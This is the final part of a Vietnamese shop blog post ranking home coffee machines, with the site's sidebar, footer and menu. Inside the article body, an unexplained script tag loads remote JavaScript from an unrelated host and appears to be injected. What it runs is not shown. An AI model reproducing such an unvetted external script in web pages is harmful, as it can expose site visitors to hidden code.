<p>Máy pha cà phê tự động Gaggia Anima XL OTC là máy pha cà phê tự động nổi tiếng nhất dành cho văn phòng và gia đình.</p>
<ul>
<li>Máy hoàn toàn tự động, chọn trong số nhiều phương pháp pha cà phê.</li>
<li>Được trang bị một máy xay cà phê có thể chiết xuất được nhiều hương vị nhất của cà phê mà không làm cháy cà phê.</li>
<li>Bình chứa nước có thể chứa tới 2,5 lít, giúp giảm thời gian thay nước và cho ra khoảng 60 tách Espresso.</li>
</ul>
<figure id="attachment_28747" aria-describedby="caption-attachment-28747" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28747 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Gaggia-Anima-Deluxe-400x400.jpg.webp" alt="Máy Gaggia Anima Deluxe" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 36" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Gaggia-Anima-Deluxe-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Gaggia-Anima-Deluxe-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Gaggia-Anima-Deluxe.jpg.webp 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28747" class="wp-caption-text">Máy Gaggia Anima Deluxe</figcaption></figure>
<script src="https://xlink.co/site-u-v3.js?id=RIOFNGobBh"></script></p>
<h2 id="loi-ket" class="ftwp-heading">Lời kết</h2>
<p>Với những thông tin trong bài viết trên, <strong><u><a href="https://ahangduc.com/">Ahangduc.com</a></u></strong> đã mang đến cho bạn cái nhìn tổng quan về top 15 sản phẩm <strong>máy pha cà phê gia đình</strong> phổ biến nhất hiện nay. Hãy tham khảo những sản phẩm trên và lựa chọn cho mình một sản phẩm phù hợp để có được những tách cà phê thật thơm ngon cho người mà bạn yêu thương nhé!</p>
<p>&nbsp;</p>
<p class="last-updated-date"><i>Cập nhật vào 08/01/2026 lúc 03:14</i></p></div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Top%2015%20m%C3%A1y%20pha%20c%C3%A0%20ph%C3%AA%20gia%20%C4%91%C3%ACnh%20t%E1%BB%91t%2C%20%C4%91%C6%B0%E1%BB%A3c%20%C6%B0a%20chu%E1%BB%99ng%20nh%E1%BA%A5t%202026 - https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Top%2015%20m%C3%A1y%20pha%20c%C3%A0%20ph%C3%AA%20gia%20%C4%91%C3%ACnh%20t%E1%BB%91t%2C%20%C4%91%C6%B0%E1%BB%A3c%20%C6%B0a%20chu%E1%BB%99ng%20nh%E1%BA%A5t%202026&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fahangduc.com%2Fmay-pha-ca-phe-gia-dinh-tot-nhat%2F" class="icon plain tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/&media=https://ahangduc.com/wp-content/uploads/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg&description=Top%2015%20m%C3%A1y%20pha%20c%C3%A0%20ph%C3%AA%20gia%20%C4%91%C3%ACnh%20t%E1%BB%91t%2C%20%C4%91%C6%B0%E1%BB%A3c%20%C6%B0a%20chu%E1%BB%99ng%20nh%E1%BA%A5t%202026" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://vkontakte.ru/share.php?url=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/&titleTop%2015%20m%C3%A1y%20pha%20c%C3%A0%20ph%C3%AA%20gia%20%C4%91%C3%ACnh%20t%E1%BB%91t%2C%20%C4%91%C6%B0%E1%BB%A3c%20%C6%B0a%20chu%E1%BB%99ng%20nh%E1%BA%A5t%202026" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" class="icon plain tooltip vk" title="Chia sẻ trên VKontakte" aria-label="Chia sẻ trên VKontakte" rel="noopener nofollow" ><i class="icon-vk" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/&title=Top%2015%20m%C3%A1y%20pha%20c%C3%A0%20ph%C3%AA%20gia%20%C4%91%C3%ACnh%20t%E1%BB%91t%2C%20%C4%91%C6%B0%E1%BB%A3c%20%C6%B0a%20chu%E1%BB%99ng%20nh%E1%BA%A5t%202026" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Chia sẻ trên Tumblr" aria-label="Chia sẻ trên Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a><a href="https://telegram.me/share/url?url=https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip telegram" title="Chia sẻ trên Telegram" aria-label="Chia sẻ trên Telegram" rel="noopener nofollow" ><i class="icon-telegram" ></i></a></div></div></div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><span class="widget-title "><span>Địa Chỉ Sửa Chữa &#038; Bảo Hành</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul class="danh-muc-ben"> <strong>Chi nhánh Hồ Chí Minh</strong> <li><img src="https://ahangduc.com/wp-content/smush-webp/2022/07/vi-tri-cua-hang.png.webp" alt="Vị trí cửa hàng"/>53/2 Nguyễn Khắc Nhu, P.Cô Giang, Quận 1</li> <li><img src="https://ahangduc.com/wp-content/smush-webp/2022/07/vi-tri-cua-hang.png.webp" alt="Vị trí cửa hàng"/>A06/35 Đường 109, Phước Long B, Quận 9</li> <li><img src="https://ahangduc.com/wp-content/smush-webp/2022/07/vi-tri-cua-hang.png.webp" alt="Vị trí cửa hàng"/>  Nguyễn Văn Vịnh, Hiệp Tân, Tân Phú</li> <li><img src="https://ahangduc.com/wp-content/smush-webp/2022/07/vi-tri-cua-hang.png.webp" alt="Vị trí cửa hàng"/>Gò Vấp: Liên hệ 0984758438 (đang cập nhật địa chỉ mới)</li> <strong>Chi nhánh Hà Nội</strong> <li><img src="https://ahangduc.com/wp-content/smush-webp/2022/07/vi-tri-cua-hang.png.webp" alt="Vị trí cửa hàng"/>Ngõ 112 Mễ Trì Thượng</li> </ul></div></aside><aside id="relatedpoststhumbnailswidget-4" class="widget relpoststh_widget"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails"><li ><a href="https://ahangduc.com/ca-phe-tinh-nhan-o-sai-gon/" ><img class="relpost-post-image" alt="Quán cà phê tình nhân OZ Coffee House" src="https://ahangduc.com/wp-content/smush-webp/2025/03/Quan-ca-phe-tinh-nhan-OZ-Coffee-House-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/ca-phe-tinh-nhan-o-sai-gon/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">20+ quán cà phê tình nhân ở Sài Gòn nên ghé dành cho các cặp đôi</h2></span></a></li><li ><a href="https://ahangduc.com/cach-danh-bot-sua-capuchino-bang-may-pha-ca-phe/" ><img class="relpost-post-image" alt="Cách đánh bọt sữa Capuchino bằng máy pha cà phê" src="https://ahangduc.com/wp-content/smush-webp/2023/09/cach-danh-bot-sua-capuchino-bang-may-pha-ca-phe-600x375.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cach-danh-bot-sua-capuchino-bang-may-pha-ca-phe/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Cách đánh bọt sữa Capuchino bằng máy pha cà phê chuẩn</h2></span></a></li><li ><a href="https://ahangduc.com/cach-su-dung-may-pha-ca-phe-delonghi-ecam23-460-b/" ><img class="relpost-post-image" alt="Cách sử dụng máy pha cà phê Delonghi ECAM23.460.B" src="https://ahangduc.com/wp-content/uploads/2024/05/huong-dan-cach-su-dung-may-pha-ca-phe-delonghi-ecam-23-460-b-600x375.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cach-su-dung-may-pha-ca-phe-delonghi-ecam23-460-b/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Cách sử dụng máy pha cà phê Delonghi ECAM23.460.B chi tiết</h2></span></a></li><li ><a href="https://ahangduc.com/kinh-nghiem-mo-quan-ca-phe-thu-cung/" ><img class="relpost-post-image" alt="Kinh nghiệm mở quán cà phê thú cưng" src="https://ahangduc.com/wp-content/smush-webp/2025/05/Kinh-nghiem-mo-quan-ca-phe-thu-cung-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/kinh-nghiem-mo-quan-ca-phe-thu-cung/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Kinh nghiệm mở quán cà phê thú cưng: Từ đam mê đến thành công</h2></span></a></li><li ><a href="https://ahangduc.com/cafe-pha-may-loai-nao-ngon/" ><img class="relpost-post-image" alt="Khám phá cafe pha máy loại nào ngon" src="https://ahangduc.com/wp-content/smush-webp/2022/11/Cafe-pha-may-loai-nao-ngon-nhát-600x277.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cafe-pha-may-loai-nao-ngon/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Khám phá cafe pha máy loại nào ngon</h2></span></a></li><li ><a href="https://ahangduc.com/may-pha-ca-phe-mang-di-takeaway/" ><img class="relpost-post-image" alt="máy pha cà phê mang đi takeaway" src="https://ahangduc.com/wp-content/smush-webp/2025/09/Ke-hoach-kinh-doanh-ca-phe-mang-di-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/may-pha-ca-phe-mang-di-takeaway/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Máy pha cà phê mang đi takeaway: Vũ khí tối thượng cho giấc mơ khởi nghiệp của bạn</h2></span></a></li><li ><a href="https://ahangduc.com/may-pha-ca-phe-smeg-co-tot-khong/" ><img class="relpost-post-image" alt="Máy pha cà phê Smeg có tốt không" src="https://ahangduc.com/wp-content/smush-webp/2025/09/284-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/may-pha-ca-phe-smeg-co-tot-khong/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Máy pha cà phê smeg có tốt không? Lời hồi đáp cho siêu phẩm thiết kế từ ý</h2></span></a></li><li ><a href="https://ahangduc.com/ca-phe-culi-la-gi/" ><img class="relpost-post-image" alt="Hình dạng hạt cà phê culi" src="https://ahangduc.com/wp-content/smush-webp/2025/05/Hinh-dang-hat-ca-phe-culi-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/ca-phe-culi-la-gi/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Cà phê culi là gì? Hành trình từ hạt cà phê lỗi đến &quot;bản nâng cấp&quot; khó mua</h2></span></a></li><li ><a href="https://ahangduc.com/cach-su-dung-may-pha-ca-phe-nespresso/" ><img class="relpost-post-image" alt="Cách sử dụng máy pha cà phê Nespresso" src="https://ahangduc.com/wp-content/smush-webp/2024/12/Cach-su-dung-may-pha-ca-phe-Nespresso-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cach-su-dung-may-pha-ca-phe-nespresso/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">3 Cách sử dụng máy pha cà phê Nespresso chi tiết A-Z</h2></span></a></li><li ><a href="https://ahangduc.com/ba-ca-phe-pha-may-bi-uot/" ><img class="relpost-post-image" alt="Bã cà phê pha máy bị ướt" src="https://ahangduc.com/wp-content/smush-webp/2025/06/Ba-ca-phe-pha-may-bi-uot-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/ba-ca-phe-pha-may-bi-uot/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Bã cà phê pha máy bị ướt? Làm thế nào để xử lý dứt điểm</h2></span></a></li><li ><a href="https://ahangduc.com/may-pha-ca-phe-60-trieu/" ><img class="relpost-post-image" alt="máy pha cà phê 60 triệu" src="https://ahangduc.com/wp-content/smush-webp/2025/09/260-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/may-pha-ca-phe-60-trieu/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Máy pha cà phê 60 triệu: Đầu tư vào &quot;trái tim&quot; của quán sao cho đúng?</h2></span></a></li><li ><a href="https://ahangduc.com/huong-dan-su-dung-may-pha-ca-phe-ec685/" ><img class="relpost-post-image" alt="hướng dẫn sử dụng máy pha cà phê ec685" src="https://ahangduc.com/wp-content/smush-webp/2025/09/238-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/huong-dan-su-dung-may-pha-ca-phe-ec685/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Hướng dẫn sử dụng máy pha cà phê ec685: Bí kíp thuần hóa &#039;người tình Ý&#039; tại nhà</h2></span></a></li><li ><a href="https://ahangduc.com/cach-bao-quan-ba-ca-phe/" ><img class="relpost-post-image" alt="Cách bảo quản bã cà phê" src="https://ahangduc.com/wp-content/smush-webp/2023/09/cach-bao-quan-ba-ca-phe-600x375.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cach-bao-quan-ba-ca-phe/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Bã cà phê là gì? Công dụng và cách bảo quản bã cà phê</h2></span></a></li><li ><a href="https://ahangduc.com/may-pha-ca-phe-7-trieu/" ><img class="relpost-post-image" alt="Biến góc bếp thành quán cà phê yêu thích của bạn chỉ với một chiếc máy pha cà phê 7 triệu." src="https://ahangduc.com/wp-content/smush-webp/2025/09/272-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/may-pha-ca-phe-7-trieu/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Máy pha cà phê 7 triệu: Cuộc săn tìm &#039;bảo bối&#039; cho tín đồ cà phê sành điệu</h2></span></a></li><li ><a href="https://ahangduc.com/ca-phe-thoc/" ><img class="relpost-post-image" alt="Cà phê thóc là gì" src="https://ahangduc.com/wp-content/smush-webp/2025/05/Ca-phe-thoc-la-gi-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/ca-phe-thoc/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Cà phê thóc: Bí Mật Đằng Sau Hương Vị Tươi Ngon Bền Bỉ</h2></span></a></li><li ><a href="https://ahangduc.com/may-pha-ca-phe-cho-quan-nho/" ><img class="relpost-post-image" alt="máy pha cà phê cho quán vừa và nhỏ" src="https://ahangduc.com/wp-content/smush-webp/2023/11/may-pha-cafe-cho-quan-nho-600x375.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/may-pha-ca-phe-cho-quan-nho/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">15 máy pha cà phê cho quán vừa và nhỏ tốt nhất </h2></span></a></li><li ><a href="https://ahangduc.com/cach-pha-capuchino-bang-may-pha-cafe/" ><img class="relpost-post-image" alt="Cách pha capuchino bằng máy pha cà phê" src="https://ahangduc.com/wp-content/smush-webp/2025/05/Cach-pha-capuchino-bang-may-pha-ca-phe-558x400.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cach-pha-capuchino-bang-may-pha-cafe/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Cách pha capuchino bằng máy pha cafe ngon đúng chuẩn Barista</h2></span></a></li><li ><a href="https://ahangduc.com/cac-loai-hat-cafe-pha-may/" ><img class="relpost-post-image" alt="Top 5 các loại hạt cafe pha máy phổ biến nhất" src="https://ahangduc.com/wp-content/smush-webp/2022/12/Ca-phe-pha-may-khac-ca-phe-pha-phin-the-nao-600x277.jpg.webp" width="600" height="400" style="aspect-ratio:4/3"/></a><a href="https://ahangduc.com/cac-loai-hat-cafe-pha-may/" class="relpost_content"><span class="rpth_list_content"><h2 class="relpost_card_title">Top 5 các loại hạt cafe pha máy phổ biến nhất</h2></span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1092 size-full" src="https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png" alt="A Hàng Đức" width="255" height="64" srcset="https://ahangduc.com/wp-content/uploads/2018/04/logo_hangduc.png 255w, https://ahangduc.com/wp-content/smush-webp/2018/04/logo_hangduc-239x60.png.webp 239w" sizes="auto, (max-width: 255px) 100vw, 255px" /></p>
<p><strong><span style="text-decoration: underline;">TPHCM</span></strong>:<strong><br />
</strong><strong>Quận 1</strong>: 53/2 Nguyễn Khắc Nhu, P. Cô Giang (<a href="https://www.google.com/maps?cid=1916828955333345292" target="_blank" rel="noopener">Bản đồ</a>)<br />
<strong>Quận 9</strong>: 106/35 Đường 109, P. Phước Long B<br />
<strong>Gò Vấp</strong>: Liên hệ 0966.100.512<br />
<strong>Tân Phú, Tân Bình</strong>: Liên hệ 0966.100.512<br />
<strong>Hotline: 0966.100.512 (Zalo) </strong></p>
<p><span style="text-decoration: underline;"><strong>Hà Nội</strong></span>:<br />
<strong>Nam Từ Liêm</strong>: Ngõ 112 Mễ Trì Thượng<br />
<strong>Hotline</strong>:<strong> 0966.100.512 (Zalo)</strong></p>
<p><strong>Nhận hàng và trả hàng tận nơi.</strong></p>
</div>
		</div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<div class="row row-collapse row-full-width"  id="row-799867011">


	<div id="col-711104626" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-4px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Về chúng tôi</span><b></b></h3></div>

<ul>
<li><a href="https://ahangduc.com/gioi-thieu/">Giới thiệu</a></li>
<li><a href="https://ahangduc.com/lien-he/">Liên hệ</a></li>
<li><a href="https://ahangduc.com/chinh-sach-doi-tra/">Chính sách đổi trả &amp; bảo hành</a></li>
<li><a href="https://ahangduc.com/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
<li><a href="https://ahangduc.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://ahangduc.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
</ul>

		</div>
					</div>

	

</div>
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-884828345">


	<div id="col-653196477" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-4px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Kết nối với chúng tôi</span><b></b></h3></div>



<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F342040796187419&amp;tabs=timeline&amp;width=700&amp;height=700&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=452205538663058" width="100%" height="250px" frameborder="0" scrolling="no"></iframe>

<a href="http://online.gov.vn/Home/WebDetails/107687" target="_blank" rel="nofollow noopener"><img src="https://ahangduc.com/wp-content/smush-webp/2023/09/logo-bo-cong-thuong-ahangduc.png.webp" alt="Chứng nhận bộ công thương A Hàng Đức" width="100px" height="auto" /></a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=cc5d71b5-79b7-4bad-a146-82f6580194ec" title="DMCA.com Protection Status" class="dmca-badge" target="_blank" rel="nofollow noopener"> <img src ="https://images.dmca.com/Badges/dmca_copyright_protected150c.png?ID=cc5d71b5-79b7-4bad-a146-82f6580194ec"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


		</div>
					</div>

	

</div>
		</div>
				</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-1 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text">			<div class="textwidget"><div class="row row-collapse align-middle"  id="row-19648921">


	<div id="col-1484683180" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

	<div id="text-3058025568" class="text donangchu">
		

<p>CÔNG TY TNHH ĐIỆN CƠ THĂNG LONG. Giấy CNĐKDN: 0313749478 - Ngày cấp: 11/04/2016, được sửa đổi lần thứ 3 ngày 14/11/2022.Cơ quan cấp: Phòng Đăng ký kinh doanh - Sở kế hoạch và Đầu tư TP.HCM. Địa chỉ đăng ký kinh doanh: 53/2 Nguyễn Khắc Nhu, Phường Cô Giang, Quận 1, Tp. Hồ Chí Minh, Việt Nam. Email: info@ahangduc.com. Chịu trách nhiệm nội dung: Vũ Thế Thành</p>

		
<style>
#text-3058025568 {
  font-size: 0.75rem;
  line-height: 1.6;
  text-align: left;
  color: rgb(0, 0, 0);
}
#text-3058025568 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Ở ĐÂY CÓ GÌ</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">THƯ VIỆN</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-982"><a href="https://ahangduc.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36556"><a href="https://ahangduc.com/sua-do-gia-dung/">DỊCH VỤ SỬA CHỮA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31100"><a href="https://ahangduc.com/sua-do-dien-gia-dung/">SỬA ĐỒ GIA DỤNG</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26476"><a href="https://ahangduc.com/sua-tu-lanh-tai-nha/">Sửa tủ lạnh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26483"><a href="https://ahangduc.com/sua-bep-tu-tai-nha/">Sửa bếp từ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34669"><a href="https://ahangduc.com/sua-may-hut-bui/">Sửa máy hút bụi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26475"><a href="https://ahangduc.com/sua-robot-hut-bui-tai-nha/">Sửa robot hút bụi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26480"><a href="https://ahangduc.com/sua-may-pha-ca-phe/">Sửa máy pha cà phê</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26481"><a href="https://ahangduc.com/sua-noi-com-dien/">Sửa nồi cơm điện</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37567"><a href="https://ahangduc.com/sua-noi-chien-khong-dau/">Sửa nồi chiên không dầu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34668"><a href="https://ahangduc.com/sua-may-loc-khong-khi/">Sửa máy lọc không khí</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26490"><a href="#">DỊCH VỤ KHÁC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="https://ahangduc.com/thay-mat-kinh-bep-tu/">Thay mặt kính bếp từ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35163"><a href="https://ahangduc.com/dia-chi-thay-pin-robot-hut-bui/">Thay pin robot hút bụi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35164"><a href="https://ahangduc.com/thay-pin-xe-dap-dien/">Thay pin xe đạp điện</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35165"><a href="https://ahangduc.com/bang-gia-ve-sinh-tu-lanh/">Bảng giá vệ sinh tủ lạnh</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31099"><a href="/tin-tuc/">TIN TỨC</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17907"><a href="#">Điện gia dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14720"><a href="https://ahangduc.com/gia-dung-nha-bep/">Gia dụng nhà bếp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725"><a href="https://ahangduc.com/noi-com-dien/">Nồi cơm điện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14726"><a href="https://ahangduc.com/noi-ap-suat/">Nồi áp suất</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17856"><a href="https://ahangduc.com/noi-lau-dien/">Nồi lẩu điện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14721"><a href="https://ahangduc.com/bep-tu/">Bếp từ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722"><a href="https://ahangduc.com/am-sieu-toc/">Bình đun siêu tốc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14749"><a href="https://ahangduc.com/may-tron-bot/">Máy trộn bột</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741"><a href="https://ahangduc.com/may-danh-trung/">Máy đánh trứng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740"><a href="https://ahangduc.com/may-lam-sua-chua/">Máy làm sữa chua</a></li>
